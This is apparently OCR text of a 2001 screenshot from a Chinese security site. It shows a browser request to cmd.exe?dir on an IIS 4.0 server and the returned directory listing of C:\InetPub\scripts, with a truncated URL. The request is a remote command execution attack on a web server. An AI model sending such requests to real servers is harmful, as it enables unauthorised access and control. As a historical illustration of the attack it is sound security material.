 http:// tem32/cmd.exe?dir - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http tem32/cmd.exe?dir
HTTP/1.1 200 OK
Server: Microsoft-IIS/4.0
Date: Wed, 19 Sep 2001 22:14:56 GMT
Content-Type: application/octet-stream
Volume in drive C has no label.
Volume Serial Number is 6878-FC6E
Directory of C:\InetPub\scripts
09/19/01 04:57p <DIR> .
09/19/01 04:57p <DIR> ..
08/01/01 11:10a <DIR> iisadmin
02/10/00 10:00a 15,760 nsiislog.dll
11/18/99 02:04p 208,144 root.exe
06/22/01 06:58a <DIR> samples
06/22/01 06:58a <DIR> tools
7 File(s) 223,904 bytes
1,400,608,256 bytes free
飓风网络安全